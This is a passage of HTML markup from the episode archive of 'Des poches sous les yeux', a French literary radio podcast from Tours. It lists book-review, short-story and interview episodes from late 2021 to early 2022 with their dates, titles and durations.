<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-huitieme-vie">
                    <strong>La huitième vie</strong><br>
                    de Nino Haratischwili, édité chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:03:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence">
                    <strong>Le silence</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:30 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-coeur-synthetique">
                    <strong>Le coeur synthétique</strong><br>
                    de Chloé Delaume, édité au Seuil
                </a>
            </td>
            <td class="duration">
                                0:05:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mort-dune-sirene">
                    <strong>La mort d'une sirène</strong><br>
                    de Rydahl & Kazinski, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pisser-sous-la-douche-ne-suffira-pas">
                    <strong>ITW de Arthur Auboeuf de Time for the Planet</strong><br>
                    Pisser sous la douche ne suffira pas
                </a>
            </td>
            <td class="duration">
                                0:11:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-29-01-2022">
                    <strong>DPSLY, l'émission du 29/01/2022</strong><br>
                    A La boite à Livres, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:21 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/retour-a-marthas-vineyard">
                    <strong>Martha's Vineyard</strong><br>
                    de Richard Russo, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ritournelle">
                    <strong>Ritournelle</strong><br>
                    de Dimitri Rouchon-Borie, édité chez Tripode
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plexiglas-mon-amour">
                    <strong>Plexiglas mon amour</strong><br>
                    de Eric Chauvier, édité chez Allia
                </a>
            </td>
            <td class="duration">
                                0:03:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/leternel-mirage">
                    <strong>L'éternel mirage</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:42 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/reinventer-lamour">
                    <strong>Réinventer l'amour</strong><br>
                    de Mona Chollet, édité chez Zones
                </a>
            </td>
            <td class="duration">
                                0:01:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:39 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/jean-paul-dubois">
                    <strong>Jean-Paul Dubois</strong><br>
                    Une chronique sur l’œuvre de Jean-Paul Dubois
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/faut-pas-prendre-les-cons-pour-des-gens">
                    <strong>Faut pas prendre les cons pour des gens</strong><br>
                    de Emmanuel Reuzé, Vincent Haudiquet, Jorge Bernstein  et Nicolas Rouhaud. Edité chez Fluide Glacial
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:31 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-boite-de-pandore">
                    <strong>La boite de Pandore</strong><br>
                    par Bernard Werber, édité chez Le livre de poche
                </a>
            </td>
            <td class="duration">
                                0:03:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie">
                    <strong>ITW Thomas VDB</strong><br>
                    Comedian rhapsodie, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:14:11
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/marcher-a-kerguelen">
                    <strong>Marcher à Kerguelen</strong><br>
                    de François Garde, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lechelle-de-richter">
                    <strong>L'échelle de Richter</strong><br>
                    de Luc Desportes et Raphaël Frydman, édité chez Gallimard BD
                </a>
            </td>
            <td class="duration">
                                0:02:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-12-2021">
                    <strong>DPSLY, l'émission du 21/12/2021</strong><br>
                    A Radio Béton, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 décembre 2021 11:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/larbre-aux-haricots">
                    <strong>L'arbre aux haricots</strong><br>
                    de Barbara Kingsolver, édité chez Rivages Poche
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/invisible">
                    <strong>Invisible</strong><br>
                    de Antonio Dikele Distefano, édité chez Liana levi
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paria">
                    <strong>Paria</strong><br>
                    de Richard Krawiec, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/toutes-ces-femmes">
                    <strong>Toutes ces femmes</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-27-11-2021">
                    <strong>DPSLY, l'émission du 27/11/2021</strong><br>
                    Au Bibliovore, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cuisiner-lhistoire">
                    <strong>Cuisiner l'histoire</strong><br>
                    de Benjamin Brillaud édité chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:10:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:55 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ces-montagnes-a-jamais">
                    <strong>Ces montagnes à jamais</strong><br>
                    De Joe Wilkins, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/underground">
                    <strong>Underground</strong><br>
                    de Arnaud Le Gouëfflec et Nicolas Moog, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:05:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fleurs-plantees-par-philippe">
                    <strong>Fleurs plantées par Philippe</strong><br>
                    de Dominique Ané, édité chez Médiapop
                </a>
            </td>
            <td class="duration">
                                0:04:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ames-brisees">
                    <strong>Âmes Brisées</strong><br>
                    de Akira Mizubayashi, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
